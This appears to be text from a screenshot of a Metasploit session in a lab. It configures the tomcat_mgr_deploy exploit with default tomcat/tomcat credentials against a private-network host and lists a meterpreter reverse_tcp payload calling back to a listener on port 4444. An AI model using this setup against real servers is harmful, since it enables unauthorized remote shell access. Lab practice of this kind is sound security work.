 msf6 exploit(multi/http/tomcat_mgr_deploy) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.60.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.